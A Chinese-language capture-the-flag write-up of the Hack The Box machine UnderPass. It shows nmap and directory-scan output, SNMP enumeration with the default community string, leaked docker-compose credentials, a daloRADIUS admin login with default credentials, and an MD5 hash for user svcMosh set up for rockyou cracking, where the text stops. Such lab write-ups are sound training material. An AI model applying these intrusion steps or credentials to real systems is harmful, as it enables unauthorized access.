Easy L-UnderPass-S6
信息搜集
访问ip,是apache2的默认页面
扫端口
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
|_ 256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
25/tcp open tcpwrapped
|_smtp-commands: Couldn't establish connection on port 25
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
110/tcp open pop3?
扫目录
[16:29:27] Starting:
[16:29:43] 403 - 276B - /.ht_wsr.txt
[16:29:43] 403 - 276B - /.htaccess.bak1
[16:29:43] 403 - 276B - /.htaccess.orig
[16:29:43] 403 - 276B - /.htaccess.sample
[16:29:43] 403 - 276B - /.htaccess.save
[16:29:43] 403 - 276B - /.htaccess_extra
[16:29:43] 403 - 276B - /.htaccessBAK
[16:29:43] 403 - 276B - /.htaccess_sc
[16:29:43] 403 - 276B - /.htaccessOLD
[16:29:43] 403 - 276B - /.htaccess_orig
[16:29:43] 403 - 276B - /.htaccessOLD2
[16:29:43] 403 - 276B - /.htm
[16:29:43] 403 - 276B - /.html
[16:29:43] 403 - 276B - /.httr-oauth
[16:29:43] 403 - 276B - /.htpasswd_test
[16:29:43] 403 - 276B - /.htpasswds
[16:29:48] 403 - 276B - /.php
[16:31:51] 403 - 276B - /server-status
[16:31:51] 403 - 276B - /server-status/
Task Completed打波poc
什么都没扫出来,但是我注意到一个奇怪的端口 161
入侵
研究-SNMP服务
这里不赘述
SNMP-TCP 161 服务渗透
存在默认密码 public
枚举信息
Host IP : 10.10.11.48
Hostname : UnDerPass.htb is the only daloradius server in the basin!
Description : Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
Contact : steve@underpass.htb
Location : Nevada, U.S.A. but not Vegas
Uptime snmp : 17:27:15.63
Uptime system : 17:27:05.40
System date : 2025-1-8 03:54:43.0daloradius
daloradius 是什么东西,上网看看
这么说目录还有 /daloradius ?
访问http://10.10.11.48/daloradius/回显403!这说明目录下是有东西的哇
扫目录1
再扫一波目录
有docker文件的泄露
docker-compose.yml下有些密码信息:version: "3" services: radius-mysql: image: mariadb:10 container_name: radius-mysql restart: unless-stopped environment: - MYSQL_DATABASE=radius - MYSQL_USER=radius - MYSQL_PASSWORD=radiusdbpw - MYSQL_ROOT_PASSWORD=radiusrootdbpw volumes: - "./data/mysql:/var/lib/mysql" radius: container_name: radius build: context: . dockerfile: Dockerfile-freeradius restart: unless-stopped depends_on: - radius-mysql ports: - '1812:1812/udp' - '1813:1813/udp' environment: - MYSQL_HOST=radius-mysql - MYSQL_PORT=3306 - MYSQL_DATABASE=radius - MYSQL_USER=radius - MYSQL_PASSWORD=radiusdbpw # Optional settings - DEFAULT_CLIENT_SECRET=testing123 volumes: - ./data/freeradius:/data # If you want to disable debug output, remove the command parameter command: -X radius-web: build: . container_name: radius-web restart: unless-stopped depends_on: - radius - radius-mysql ports: - '80:80' - '8000:8000' environment: - MYSQL_HOST=radius-mysql - MYSQL_PORT=3306 - MYSQL_DATABASE=radius - MYSQL_USER=radius - MYSQL_PASSWORD=radiusdbpw # Optional Settings: - DEFAULT_CLIENT_SECRET=testing123 - DEFAULT_FREERADIUS_SERVER=radius - MAIL_SMTPADDR=127.0.0.1 - MAIL_PORT=25 - MAIL_FROM=root@daloradius.xdsl.by - MAIL_AUTH= volumes: - ./data/daloradius:/data
但是怎么没见到 daloradius 的登录界面
- Dockerfile
# Official daloRADIUS Dockerfile # GitHub: https://github.com/lirantal/daloradius # # Build image: # 1. git pull git@github.com:lirantal/daloradius.git # 2. docker build . -t lirantal/daloradius # # Run the container: # 1. docker run -p 80:80 -p 8000:8000 -d lirantal/daloradius FROM debian:11-slim MAINTAINER Liran Tal <liran.tal@gmail.com> LABEL Description="daloRADIUS Official Docker based on Debian 11 and PHP7." \ License="GPLv2" \ Usage="docker build . -t lirantal/daloradius && docker run -d -p 80:80 -p 8000:8000 lirantal/daloradius" \ Version="2.0beta" ENV DEBIAN_FRONTEND noninteractive # default timezone ENV TZ Europe/Vienna # PHP install RUN apt-get update \ && apt-get install --yes --no-install-recommends \ ca-certificates \ apt-utils \ freeradius-utils \ tzdata \ apache2 \ libapache2-mod-php \ cron \ net-tools \ php \ php-common \ php-gd \ php-cli \ php-curl \ php-mail \ php-dev \ php-mail-mime \ php-mbstring \ php-db \ php-mysql \ php-zip \ mariadb-client \ default-libmysqlclient-dev \ unzip \ wget \ && rm -rf /var/lib/apt/lists/* ADD contrib/docker/operators.conf /etc/apache2/sites-available/operators.conf ADD contrib/docker/users.conf /etc/apache2/sites-available/users.conf RUN a2dissite 000-default.conf && \ a2ensite users.conf operators.conf && \ sed -i 's/Listen 80/Listen 80\nListen 8000/' /etc/apache2/ports.conf # Create directories # /data should be mounted as volume to avoid recreation of database entries RUN mkdir /data ADD . /var/www/daloradius #RUN touch /var/www/html/library/daloradius.conf.php RUN chown -R www-data:www-data /var/www/daloradius # Remove the original sample web folder RUN rm -rf /var/www/html # # Create daloRADIUS Log file RUN touch /tmp/daloradius.log && chown -R www-data:www-data /tmp/daloradius.log RUN mkdir -p /var/log/apache2/daloradius && chown -R www-data:www-data /var/log/apache2/daloradius RUN echo "Mutex posixsem" >> /etc/apache2/apache2.conf ## Expose Web port for daloRADIUS EXPOSE 80 EXPOSE 8000 # ## Run the script which executes Apache2 in the foreground as a running process CMD ["/bin/bash", "/var/www/daloradius/init.sh"]
尝试密码重用(失败)
ssh密码,碰碰运气,用户名 steve
radius
radiusdbpw
radiusrootdbpw
testing123扫目录2(成功,确定登录点)
前面有几个目录是301:app/、library/、setup/、doc/,对着app/再扫一波,扫到了!
http://underpass.htb/daloradius/app/users/login.php
弱口令登录
默认密码登录(失败)
尝试默认密码
administrator/radius弱口令爆破(失败)
我们现在已知:
- 联系人
steve@underpass.htb - 密码
radius radiusdbpw radiusrootdbpw testing123
寻找新攻击面
新入口
无果,到网上找下源码看看有没有其它信息
突然发现网站还有一个目录 operators/,并且下面也有login.php,有没有可能是另一个登录入口?
默认密码登录(成功)
http://underpass.htb/daloradius/app/operators/login.php
尝试默认密码
administrator/radius成功进入后台!
发现新用户
翻找有没有可用的信息,发现有一个用户 svcMosh
密码md5为:
412DD4759978ACFCC81DEAB01B382403爆破密码hash
使用 rockyou 的字典
